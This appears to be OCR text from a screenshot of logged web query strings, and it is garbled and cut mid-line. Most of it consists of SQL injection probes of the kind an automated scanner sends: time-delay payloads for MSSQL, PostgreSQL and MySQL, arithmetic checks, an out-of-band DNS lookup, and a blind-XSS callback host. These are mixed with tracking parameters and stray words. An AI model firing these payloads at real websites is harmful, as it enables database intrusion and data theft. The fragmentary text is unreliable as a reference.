
0'xor(if(now()='.gethostbyname(lc('hitky'.'qivxxowh1376
(select
198766*667891);ved=2ahukewjoij3vpzataxxol4keh
•
nudes
•
banflix&amphzle6idd'-1 waitfor delay '0:0:15' -- ;
(select 198766*667891 from dual);usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol
•
banflix&amphzle6idd'dzpcjvki')) or 618=(select 618
from pg_sleep(15))--
•
banflix&amphzle6idd'eyzck7om'f2rwn4mu';+waitfor
-+;+waitfor+delay+'0:0:15'+--
+;if(now()=sysdate(),sleep(15),0);+waitfor+delay+'0:
-+k2dpjmol'+or+627=
(select+627+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&usg=(select+198766*667891);ved=bxss.me
•
colorado
•
banflix&amphzle6idd'olqulphm'+or+947=
(select+947+from+pg_sleep(15))--
•
banflix&amphzle6idd'eyzck7om';@@958zs;+waitfor+
-+&n930961=v989690;+waitfor+delay+'0:0:15'+--
+fdevshnu'))+or+719=